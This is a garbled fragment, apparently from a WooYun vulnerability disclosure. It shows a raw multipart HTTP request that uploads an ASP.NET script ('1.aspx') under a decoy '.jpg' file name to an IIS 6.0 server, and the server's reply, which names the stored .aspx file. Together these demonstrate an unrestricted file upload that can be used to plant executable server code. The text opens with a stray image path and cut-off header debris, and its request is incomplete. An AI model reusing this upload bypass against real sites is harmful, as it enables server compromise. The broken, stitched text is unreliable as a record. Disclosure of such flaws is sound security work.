 2http%3A//www.dadicinema.com/%22%3A2036121329%7D
Content-Length: 489
------------gL6Ef1ae0Ij5Ij5gL6ae0KM7cH2KM7
Content-Disposition: form-data; name="Filename"
1.jpg
------------gL6Ef1ae0Ij5Ij5gL6ae0KM7cH2KM7
Content-Disposition: form-data; name="Filedata"; filename="1.aspx"
Content-Type: application/octet-stream
+ < >
response
raw headers hex
Date: Sun, 17 Mar 2013 17:42:39 GMT
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
X-AspNet-Version: 4.0.30128
Cache-Control: private
Content-Type: text/html; charset=utf-8
Content-Length: 22
20133181423974526.aspx
www.wooyun.org